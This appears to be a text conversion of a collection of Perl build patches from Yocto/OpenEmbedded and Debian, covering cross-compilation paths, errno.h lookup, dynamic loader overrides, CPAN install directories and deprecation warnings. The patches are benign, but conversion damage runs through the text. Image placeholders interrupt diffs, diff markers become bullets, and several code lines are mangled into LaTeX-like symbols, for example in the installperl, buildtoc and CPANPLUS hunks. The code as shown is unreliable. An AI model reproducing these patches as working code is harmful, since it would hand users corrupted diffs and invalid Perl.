$callbacks->{'ldflags_uselargefiles'} = [\&simple_process, ["LDFLAGS", ""]];
$callbacks->{'myarchname'} = [\&simple_process, ["SYS", "armv4l-linux"]];
@@ -105,6 +106,23 @@
```
}

+# Insert env var into the variables value

```
+sub simple_process_insert {
```

```
+ my $key = shift;
```

```
+ my $value = shift;
```
- + my \$envvar = \$callbacks->{\$key}->[1][0];
- +

```
+ if ($ENV{$envvar}) {
```


sub library\_munge {

```
my $key = shift;
```

```
my $value = shift;
```
installperl.patch

```
Upstream-Status:Inappropriate [embedded specific]
```
Index: perl-5.12.3/installperl

===================================================================

--- perl-5.12.3.orig/installperl

+++ perl-5.12.3/installperl

@@ -3,8 +3,8 @@

## BEGIN {

require 5.004;

chdir '..' if !-d 'lib' and -d '../lib';

- $-$  @INC = 'lib';
- \$ENV{PERL5LIB} = 'lib';
- $+# \quad \textcircled{Q}$  INC = 'lib';
- $+#$  \$ENV{PERL5LIB} = 'lib';

# This needs to be at BEGIN time, before any use of Config

require './install\_lib.pl';

letgcc-find-errno.patch

Upstream-Status:Inappropriate [embedded specific]

This removes all the logic that perl uses to locate an appropriate errno.h for the target. Instead we simple create a file that does

#include "errno.h"

and use that as the file to parse. This is needed when using an external toolchain since perl will search in \${STAGING\_INCDIR} for errno.h (when using gcc) and that isn't where it's located - its wherever the external toolchain keeps it's headers.

Index: perl-5.12.3/ext/Errno/Errno\_pm.PL

===================================================================

--- perl-5.12.3.orig/ext/Errno/Errno\_pm.PL

+++ perl-5.12.3/ext/Errno/Errno\_pm.PL

@@ -17,8 +17,18 @@ unlink "Errno.tmp" if -f "Errno.tmp";

open OUT, ">Errno.tmp" or die "Cannot open Errno.tmp: \$!";

select OUT;

my \$file;

```
-my @files = get_files();
```
-if (\$Config{gccversion} ne '' && \$^O eq 'MSWin32') {

+#my @files = get\_files();

+my @files = ("errno.h");

```
+
```

```
+if (1) {
```
- + open INCS, '>includes.c' or
- + die "Cannot open includes.c";
- + print INCS qq[#include "errno.h"\n];

```
+ close INCS;
```

```
+ process_file('includes.c');
```

```
+ unlink 'includes.c';
```

```
+}
```

```
+elsif ($Config{gccversion} ne '' && $^O eq 'MSWin32') {
```
# MinGW complains "warning: #pragma system\_header ignored outside include

# file" if the header files are processed individually, so include them

# all in .c file and process that instead.

@@ -53,7 +63,7 @@ sub process\_file {

```
 chomp($file = `cygpath -w "$file"`);
```

```
 }
```
- return unless defined \$file and -f \$file;

+# return unless defined \$file and -f \$file;

```
# warn "Processing $file\n";
```
local \*FH;

native-perlinc.patch

Upstream-Status:Inappropriate [embedded specific]

Index: perl-5.8.8/lib/ExtUtils/MM\_Unix.pm

===================================================================

--- perl-5.12.3.orig/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm 2008-10-31 22:01:35.000000000 +0000

+++ perl-5.12.3/cpan/ExtUtils-MakeMaker/lib/ExtUtils/MM\_Unix.pm 2008-10-31 22:01:35.000000000 +0000

```
@@ -1597,6 +1597,19 @@
```

```
$self->{PERL_LIB} ||= $Config{privlibexp};
```
\$self->{PERL\_ARCHLIB} ||= \$Config{archlibexp};

```
$self->{PERL_INC} = $self->catdir("$self->{PERL_ARCHLIB}","CORE"); # wild guess for now
```
+ # Check for environment override so we'll find the headers in the correct place

```
+ if (defined $ENV{PERL_LIB})
```
+ {

```
+ $self->{PERL_LIB} = $ENV{PERL_LIB};
```
+ }

```
+ if (defined $ENV{PERL_ARCHLIB})
```
+ {

```
+ $self->{PERL_ARCHLIB} = $ENV{PERL_ARCHLIB};
```
+ }

```
+ if (defined $ENV{PERL_INC})
```
+ {

```
+ $self->{PERL_INC} = $ENV{PERL_INC};
```
+ }

my \$perl\_h;

```
if (not -f ($perl_h = $self->catfile($self->{PERL_INC},"perl.h"))
```
perl-archlib-exp.patch

perl: add archlib exp variable used to generate ARCHLIB EXP in config.h

perl.c uses an ARCHLIB\_EXP define to generate compile-time code that adds the archlibexp path to @INC during run-time initialization of a

new perl interpreter.

Because we've changed this value in a temporary way to make it possible to use ExtUtils::Embed in the target build (the temporary value in config.sh gets re-stripped out during packaging), the ARCHLIB\_EXP value that gets generated still uses the temporary version instead of the original expected version (i.e. becauses it's in the generated config.h, it doesn't get stripped out during packaging like the others in config.sh).

This creates an unmodified version called archlib\_exp that gets used by a modified config\_h.SH to get the correct value into config.h

This patch uses an unmodified version of archlibexp called archlib\_exp, introduced to config.sh, which is used to generate the correct value of ARCHLIB\_EXP into config.h

See YOCTO #3099 for more info.

Upstream-Status:Inappropriate [embedded specific]

Signed-off-by: Tom Zanussi <tom.zanussi@intel.com>

Index: perl-5.14.2/config\_h.SH

===================================================================

--- perl-5.14.2.orig/config\_h.SH

+++ perl-5.14.2/config\_h.SH

@@ -996,7 +996,7 @@ sed <<!GROK!THIS! >\$CONFIG\_H -e 's!^#und

 $*$  in programs that are not prepared to deal with  $\sim$  expansion at run-time.

\*/

#\$d\_archlib ARCHLIB "\$archlib" /\*\*/ -#\$d\_archlib ARCHLIB\_EXP "\$archlibexp" /\*\*/ +#\$d\_archlib ARCHLIB\_EXP "\$archlib\_exp" /\*\*/

/\* ARCHNAME:

 \* This symbol holds a string representing the architecture name. perl-build-in-t-dir.patch

Upstream-Status:Pending

Perl cannot cross build in a path containing a directory that has the name of "t". As an example, you can make the perl build fail with "mkdir -p /tmp/build/t", go to the directory, unpack the sources, configure and cross build.

You get an error like the following: pod/buildtoc: no pods at pod/buildtoc line 305. make[1]: \*\*\* [pod/perltoc.pod] Error 255

The fix is to strip off the top directory that you are building in and then execute all the same logic as before against the path relative to the build directory.

Signed-off-by: Jason Wessel <jason.wessel@windriver.com>

---

```
pod/buildtoc | 4 +++-
```
1 file changed, 3 insertions(+), 1 deletion(-)

--- a/pod/buildtoc

+++ b/pod/buildtoc

@@ -274,8 +274,10 @@ if (\$Build{toc}) {

find \&getpods => abs\_from\_top('lib/');

sub getpods {

```
+ my $Top = $FindBin::Bin;
```
if  $(\Lambda.p(od|m)\xi)$  {

my \$file = \$File::Find::name;

 $+$   $$file = ~s! \sim $Top!!;$ 

return if \$file =~ qr!/lib/Pod/Functions.pm\z!; # Used only by pod itself

return if  $$file = ~m!(? : \n ~|/|t|;$ 

return if \$file =~ m!lib/Attribute/Handlers/demo/!;

@@ -283,7 +285,7 @@ if (\$Build{toc}) {

return if \$file =~ m!lib/Math/BigInt/t/!;

return if \$file =~ m!/Devel/PPPort/[Hh]arness|lib/Devel/Harness!i;

return if \$file =~ m!XS/(?:APItest|Typemap)!;

 $my$  \$pod = \$file;

+ my \$pod = \$file = \$File::Find::name; return if \$pod =~ s/pm\$/pod/ && -e \$pod; unless (open my \$f, '<', \$\_) { warn "\$0: bogus <\$file>: \$!"; perl-dynloader.patch

Upstream-Status:Inappropriate [embedded specific]

Allow the location that .so files are searched for for dynamic loading to be changed via an environment variable. This is to allow us to load .so's from the host system while building for the target system.

Update by Nitin A Kamble <nitin.a.kamble@intel.com> 2011/04/21

Index: perl-5.14.2/dist/XSLoader/XSLoader\_pm.PL

===================================================================

--- perl-5.14.2.orig/dist/XSLoader/XSLoader\_pm.PL

+++ perl-5.14.2/dist/XSLoader/XSLoader\_pm.PL

@@ -28,6 +28,20 @@ sub load {

my (\$module, \$modlibname) = caller();

- + # OE: Allow env to form dynamic loader to look in a different place
- + # This is so it finds the host .so files, not the targets
- + if (defined \$ENV{PERLHOSTLIB})

+ {

```
+ my $hostlib = $ENV{PERLHOSTLIB};
```

```
+ print STDERR "*** Module name IN: $modlibname\n";
```
+ (\$p1, \$p2, \$p3, \$p4, \$p5) = \$modlibname =~ m/(^(.\*lib\w\*\/)?)((perl\/[0-9\.]\*\/)?)(.\*)\$/;

```
+ print STDERR "*** p1: $p1 p3: $p3 p5: $p5\n";
```

```
+ if ( $p1 ne "" ) {
```

```
+ $modlibname = $hostlib.$p5;
```

```
+ }
```
- + print STDERR "\*\*\* Module name OUT: \$modlibname\n";
- + }

```
+
```

```
if (\omega) {
```
 $$model = $[0];$ 

} else {

```
perl-enable-gdbm.patch
```
Upstream-Status:Inappropriate [embedded specific]

Index: perl-5.8.8/config\_h.SH

```
===================================================================
--- perl-5.8.8.orig/config_h.SH 2005-11-01 02:13:05.000000000 +0800
+++ perl-5.8.8/config_h.SH 2010-11-01 17:06:07.215219738 +0800
@@ -709,6 +709,12 @@
 */
#$i_float I_FLOAT /**/
```
+/\* I\_GDBM:

+ \* This symbol, if defined, indicates that <gdbm.h> exists and should

```
+ * be included.
```
+ \*/

```
+#$i_gdbm I_GDBM /**/
```
+

 $/* I$  LIMITS:

\* This symbol, if defined, indicates to the C program that it should

\* include <limits.h> to get definition of symbols like WORD\_BIT or

perl-moreconfig.patch

Upstream-Status:Inappropriate [embedded specific]

We need ld in the fake config library, but it's not included by default. So expand the number of items included. While this works it indicates that the rest of the config items are not being picked up and/or are being picked up from the host. More investigation needed.

--- perl-5.8.8/configpm 2007/04/20 09:48:05 1.1 +++ perl-5.8.8/configpm 2007/04/20 09:57:12 @@ -2,7 +2,7 @@ use strict; use vars qw(%Config \$Config\_SH\_expanded);

-my \$how\_many\_common = 22; +my \$how\_many\_common = 50; # commonly used names to precache (and hence lookup fastest)

my %Common;

run-ptest

#!/bin/sh

cd t && ./TEST | sed -u -e 's/^\([^. \t]\*\)\.\.\.\+ok/PASS: \1/' -e 's/^\([^. \t]\*\)\.\.\.\+skipped/SKIP: \1/' -e 's/^\([^. \t]\*\)\.\.\.\+\(.\*\)/FAIL: \1\n\2/'

arm\_thread\_stress\_timeout.diff

Upstream-Status:Inappropriate [debian patches]

From f624a9f1206cdd44fde99c40d82e2f326db485dd Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Sat, 1 Nov 2008 15:10:16 +0200

Subject: Raise the timeout of ext/threads/shared/t/stress.t to accommodate

slower build hosts

Bug-Debian: http://bugs.debian.org/501970

Patch-Name: debian/arm\_thread\_stress\_timeout.diff

---

dist/threads-shared/t/stress.t | 2 +-

1 files changed, 1 insertions(+), 1 deletions(-)

diff --git a/dist/threads-shared/t/stress.t b/dist/threads-shared/t/stress.t

index adfd1ed..652a3e6 100644

--- a/dist/threads-shared/t/stress.t

+++ b/dist/threads-shared/t/stress.t

@@ -34,7 +34,7 @@ use threads::shared;

{

```
my $cnt = 50;
```
- my \$TIMEOUT = 60;
- + my \$TIMEOUT = 150;

my  $$m$ utex = 1;

share(\$mutex);

cpan\_definstalldirs.diff

Upstream-Status:Inappropriate [debian patches]

From 4b63b9a433661cd13cfb1448dbfb90c5f53a53be Mon Sep 17 00:00:00 2001

From: Brendan O'Dea <br/>bod@debian.org>

Date: Tue, 8 Mar 2005 19:30:38 +1100

Subject: Provide a sensible INSTALLDIRS default for modules installed from

CPAN.

Some modules which are included in core set INSTALLDIRS => 'perl'

explicitly in Makefile.PL or Build.PL. This makes sense for the normal @INC

ordering, but not ours.

Patch-Name: debian/cpan\_definstalldirs.diff

---

cpan/CPAN/lib/CPAN/FirstTime.pm | 4 ++--

1 files changed, 2 insertions(+), 2 deletions(-)

diff --git a/cpan/CPAN/lib/CPAN/FirstTime.pm b/cpan/CPAN/lib/CPAN/FirstTime.pm index 667bdca..c38c890 100644

--- a/cpan/CPAN/lib/CPAN/FirstTime.pm

+++ b/cpan/CPAN/lib/CPAN/FirstTime.pm

```
@@ -990,7 +990,7 @@ sub init {
```
my\_prompt\_loop(prefer\_installer => 'MB', \$matcher, 'MB|EUMM|RAND');

if (!\$matcher or 'makepl\_arg make\_arg' =~ /\$matcher/) {

- my\_dflt\_prompt(makepl\_arg => "", \$matcher);
- + my\_dflt\_prompt(makepl\_arg => "INSTALLDIRS=site", \$matcher);

my\_dflt\_prompt(make\_arg => "", \$matcher);

if ( $$CPAN::Config~>{maskepl\_arg} = ~ / LIBS = |INC= / }$ 

\$CPAN::Frontend->mywarn(

```
@@ -1022,7 +1022,7 @@ sub init {
```
my\_dflt\_prompt(make\_install\_arg => \$CPAN::Config->{make\_arg} || "",

\$matcher);

- my\_dflt\_prompt(mbuildpl\_arg => "", \$matcher);
- + my\_dflt\_prompt(mbuildpl\_arg => "--installdirs site", \$matcher); my dflt prompt(mbuild  $arg = > "",$  \$matcher);

if (exists \$CPAN::HandleConfig::keys{mbuild\_install\_build\_command}

cpanplus\_config\_path.diff

Upstream-Status:Inappropriate [debian patches]

From 9825086b15f34f365a272cc8d6caf4e2044bede6 Mon Sep 17 00:00:00 2001 From: Niko Tyni <ntyni@debian.org> Date: Mon, 6 Jul 2009 22:17:53 +0300 Subject: Save local versions of CPANPLUS::Config::System into /etc/perl.

This is a configuration file and needs to go in /etc by policy.

Besides, /usr may not even be writable.

This mirrors the Debian setup of CPAN.pm in debian/cpan\_config\_path.

See #533707.

Patch-Name: debian/cpanplus\_config\_path.diff

---

cpan/CPANPLUS/lib/CPANPLUS/Configure.pm | 1 +

cpan/CPANPLUS/lib/CPANPLUS/Internals/Constants.pm | 3 +++

2 files changed, 4 insertions(+), 0 deletions(-)

diff --git a/cpan/CPANPLUS/lib/CPANPLUS/Configure.pm b/cpan/CPANPLUS/lib/CPANPLUS/Configure.pm

index ba1ca07..25cbe5f 100644

--- a/cpan/CPANPLUS/lib/CPANPLUS/Configure.pm

+++ b/cpan/CPANPLUS/lib/CPANPLUS/Configure.pm

@@ -280,6 +280,7 @@ Saves the configuration to the package name you provided.

If this package is not C<CPANPLUS::Config::System>, it will

be saved in your C<.cpanplus> directory, otherwise it will

be attempted to be saved in the system wide directory.

+(On Debian systems, this system wide directory is /etc/perl.)

If no argument is provided, it will default to your personal

config.

diff --git a/cpan/CPANPLUS/lib/CPANPLUS/Internals/Constants.pm b/cpan/CPANPLUS/lib/CPANPLUS/Internals/Constants.pm

index 443d5a4..f7085a8 100644

--- a/cpan/CPANPLUS/lib/CPANPLUS/Internals/Constants.pm

+++ b/cpan/CPANPLUS/lib/CPANPLUS/Internals/Constants.pm

@@ -209,6 +209,9 @@ use constant CONFIG\_USER\_FILE => sub {

) . '.pm';

## };

use constant CONFIG\_SYSTEM\_FILE => sub {



- + return '/etc/perl/CPANPLUS/Config/System.pm';
- +

require CPANPLUS::Internals;

require File::Basename;

my \$dir = File::Basename::dirname(

cpanplus\_definstalldirs.diff

Upstream-Status:Inappropriate [debian patches]

From 66517b14790aa6410fd37e411dd62521e1e02b7f Mon Sep 17 00:00:00 2001

From: Niko Tyni <ntyni@debian.org>

Date: Mon, 6 Jul 2009 21:58:41 +0300

Subject: Configure CPANPLUS to use the site directories by default.

Bug-Debian: http://bugs.debian.org/533707

The core modules usually default to INSTALLDIRS=perl (ExtUtils::MakeMaker) or installdirs=core (Module::Build), so we need to explicitly ask for the site destination to get upgraded versions into /usr/local.

See also the sister patch, debian/cpan\_definstalldirs .

Patch-Name: debian/cpanplus\_definstalldirs.diff

---

cpan/CPANPLUS/lib/CPANPLUS/Config/System.pm | 30 +++++++++++++++++++++++++++

1 files changed, 30 insertions(+), 0 deletions(-)

create mode 100644 cpan/CPANPLUS/lib/CPANPLUS/Config/System.pm

diff --git a/cpan/CPANPLUS/lib/CPANPLUS/Config/System.pm b/cpan/CPANPLUS/lib/CPANPLUS/Config/System.pm

new file mode 100644

index 0000000..5e6e11e

--- /dev/null

+++ b/cpan/CPANPLUS/lib/CPANPLUS/Config/System.pm

@@ -0,0 +1,30 @@

+### minimal pod, so you can find it with perldoc -l, etc

+=pod

+

+=head1 NAME

+

+CPANPLUS::Config::System

+

+=head1 DESCRIPTION

+

+This is a CPANPLUS configuration file that sets appropriate default

+settings on Debian systems.

+

+The only preconfigured settings are C<makemakerflags> (set to

+C<INSTALLDIRS=site>) and C<buildflags> (set to C<--installdirs site>).

+

```
+These settings will not have any effect if
```

```
+C</etc/perl/CPANPLUS/Config/System.pm> is present.
```
+

+=cut

+

+

+package CPANPLUS::Config::System;

+

+sub setup {

```
+ my $conf = shift;
```
+ \$conf->set\_conf( makemakerflags => 'INSTALLDIRS=site' );

```
+ $conf->set_conf( buildflags => '--installdirs site' );
```
+}

+

db\_file\_ver.diff Upstream-Status:Inappropriate [debian patches] From 0d1acf7af6da3a3f933faba8459ad9ff03fe3e5b Mon Sep 17 00:00:00 2001 From: Brendan O'Dea <br/>bod@debian.org> Date: Fri, 16 Dec 2005 01:32:14 +1100 Subject: Remove overly restrictive DB\_File version check.

Bug-Debian: http://bugs.debian.org/340047

Package dependencies ensure the correct library is linked at run-time.

Patch-Name: debian/db\_file\_ver.diff

---

cpan/DB\_File/version.c | 2 ++

1 files changed, 2 insertions(+), 0 deletions(-)

diff --git a/cpan/DB\_File/version.c b/cpan/DB\_File/version.c

index e01f6f6..544e6ee 100644

--- a/cpan/DB\_File/version.c

+++ b/cpan/DB\_File/version.c

@@ -48,6 +48,7 @@ \_\_getBerkeleyDBInfo()

(void)db\_version(&Major, &Minor, &Patch) ;

+1;

+#ifndef DEBIAN

/\* Check that the versions of db.h and libdb.a are the same  $*/$ 

if (Major != DB\_VERSION\_MAJOR || Minor != DB\_VERSION\_MINOR )

 $/*$  || Patch != DB\_VERSION\_PATCH)  $*/$ 

@@ -55,6 +56,7 @@ \_\_getBerkeleyDBInfo()

croak("\nDB File was build with libdb version %d.%d.%d,\nbut you are attempting to run it with libdb version %d.%d.%d\n",

DB\_VERSION\_MAJOR, DB\_VERSION\_MINOR, DB\_VERSION\_PATCH,

Major, Minor, Patch) ;

+#endif /\* DEBIAN \*/

/\* check that libdb is recent enough  $-$  we need 2.3.4 or greater  $*/$ 

if (Major ==  $2 & 8 & (Minor < 3 || (Minor == 3 & 8 &  Patch < 4)))$ 

deprecate-with-apt.diff

Upstream-Status:Inappropriate [debian patches]

From c2bd2059cfbba573643c748ace4ff4db4cbf015d Mon Sep 17 00:00:00 2001

From: Dominic Hargreaves <dom@earth.li>

Date: Mon, 17 May 2010 13:23:07 +0300

Subject: Point users to Debian packages of deprecated core modules

Bug-Debian: http://bugs.debian.org/580034

Class::ISA, Switch, Pod::Plainer, and (partially) Shell were

deprecated from the Perl core in 5.12.0.

Class::ISA, Switch, Pod::Plainer were removed from the Perl core in

Shell and Devel::DProf, and Perl 4 libraries, were deprecated from the Perl core in 5.14.0.

To get a clean transition, perl/perl-modules is going to recommend the separate Debian packages of these for one release cycle so that they will be pulled in by default on upgrades.

However, on systems configured to ignore recommendations the deprecation warnings will still be useful, so modify them slightly to point to the separate packages instead.

Patch-Name: debian/deprecate-with-apt.diff

---



- lib/exceptions.pl | 2 +-
- lib/fastcwd.pl | 2 +-
- $lib/find.pl$  | 2 +-
- lib/finddepth.pl | 2 +-
- $lib/fluxh.pl$  | 2 +-
- lib/getcwd.pl | 2 +-
- lib/getopt.pl | 2 +-
- lib/getopts.pl | 2 +-
- lib/hostname.pl | 2 +-
- lib/importenv.pl | 2 +-
- $lib/look.pl$  | 2 +-
- lib/newgetopt.pl | 2 +-
- lib/open2.pl | 2 +-
- $lib/open3.pl$  | 2 +-
- $lib/pwd.pl$  | 2 +-
- lib/shellwords.pl | 2 +-
- $lib/stat.pl$  | 2 +-
- lib/syslog.pl | 2 +-
- lib/tainted.pl | 2 +-
- lib/termcap.pl | 2 +-
- lib/timelocal.pl | 2 +-
- lib/validate.pl | 2 +-
- 32 files changed, 46 insertions(+), 32 deletions(-)

diff --git a/lib/abbrev.pl b/lib/abbrev.pl

index d46321f..0168631 100644

--- a/lib/abbrev.pl

+++ b/lib/abbrev.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at  $\mathcal{Q}$ {[(caller)[1]]}, line  $\mathcal{Q}$ {[(caller)[2]]}.\n";

;# Usage:

```
;# %foo = ();
```
diff --git a/lib/assert.pl b/lib/assert.pl

index d47e006..80593c5 100644

--- a/lib/assert.pl

+++ b/lib/assert.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

#

# This library is no longer being maintained, and is included for backward

diff --git a/lib/bigfloat.pl b/lib/bigfloat.pl

index 82d0f5c..c21bac6 100644

--- a/lib/bigfloat.pl +++ b/lib/bigfloat.pl @@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

package bigfloat;

require "bigint.pl";

diff --git a/lib/bigint.pl b/lib/bigint.pl

index 6de1c53..031e8ad 100644

--- a/lib/bigint.pl

+++ b/lib/bigint.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at  $\mathcal{Q}$ {[(caller)[1]]}, line  $\mathcal{Q}$ {[(caller)[2]]}.\n";

package bigint;

#

diff --git a/lib/bigrat.pl b/lib/bigrat.pl

index aaf1713..146a8f4 100644

--- a/lib/bigrat.pl

+++ b/lib/bigrat.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

package bigrat;

require "bigint.pl";

diff --git a/lib/cacheout.pl b/lib/cacheout.pl

index a5da453..937405d 100644

--- a/lib/cacheout.pl

+++ b/lib/cacheout.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

#

# This library is no longer being maintained, and is included for backward

diff --git a/lib/complete.pl b/lib/complete.pl

index 9ed041c..2ab0c6a 100644

--- a/lib/complete.pl

+++ b/lib/complete.pl

## @@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

```
;#
```
#

diff --git a/lib/ctime.pl b/lib/ctime.pl

index aa00d00..ac24e71 100644

--- a/lib/ctime.pl

+++ b/lib/ctime.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

;# ctime.pl is a simple Perl emulation for the well known ctime(3C) function.

#

diff --git a/lib/deprecate.pm b/lib/deprecate.pm

index 7562c69..fc548b0 100644

--- a/lib/deprecate.pm

+++ b/lib/deprecate.pm

@@ -7,6 +7,14 @@ our \$VERSION = 0.02;

our %Config;

unless (%Config) { require Config; \*Config = \%Config::Config; }

+# Debian-specific change: recommend the separate Debian packages of

+# deprecated modules where available

+

+my %DEBIAN\_PACKAGES = (

- + "Shell" => "libshell-perl",
- + "Devel::DProf" => "libdevel-dprof-perl"

+);

+

# This isn't a public API. It's internal to code maintained by the perl-porters

# If you would like it to be a public API, please send a patch with

# documentation and tests. Until then, it may change without warning.

@@ -58,9 +66,15 @@ EOM

if (defined \$callers\_bitmask

&& (vec(\$callers\_bitmask, \$warnings::Offsets{deprecated}, 1)

|| vec(\$callers\_bitmask, \$warnings::Offsets{all}, 1))) {

warn <<"EOM";

+ if (my \$deb = \$DEBIAN\_PACKAGES{\$package}) {

+ warn <<"EOM";

+\$package will be removed from the Perl core distribution in the next major release. Please install the separate \$deb package. It is being used at \$call\_file, line \$call\_line.

+EOM

+ } else {

+ warn <<"EOM";

\$package will be removed from the Perl core distribution in the next major release. Please install it from CPAN. It is being used at \$call\_file, line \$call\_line.

EOM

```
+ }
       }
   }
}
diff --git a/lib/dotsh.pl b/lib/dotsh.pl
index 92f1f4c..4085122 100644
--- a/lib/dotsh.pl
+++ b/lib/dotsh.pl
```
@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

#

# @(#)dotsh.pl 03/19/94 diff --git a/lib/exceptions.pl b/lib/exceptions.pl index 8af64c8..b5b1427 100644 --- a/lib/exceptions.pl +++ b/lib/exceptions.pl @@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

+warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install the separate libperl4-corelibs-perl package. It is being used at @{[(caller)[1]]}, line @{[(caller)[2]]}.\n";

# exceptions.pl

# tchrist@convex.com

diff --git a/lib/fastcwd.pl b/lib/fastcwd.pl

index 70007a1..2c7c42e 100644

--- a/lib/fastcwd.pl

+++ b/lib/fastcwd.pl

@@ -1,4 +1,4 @@

-warn "Legacy library @{[(caller(0))[6]]} will be removed from the Perl core distribution in the next major release. Please install it from the CPAN distribution Perl4::CoreLibs. It is being used at @{[(caller)[1]]}, line  $\mathcal{Q}\{[(\text{caller})[2]]\}.\{n";$ 

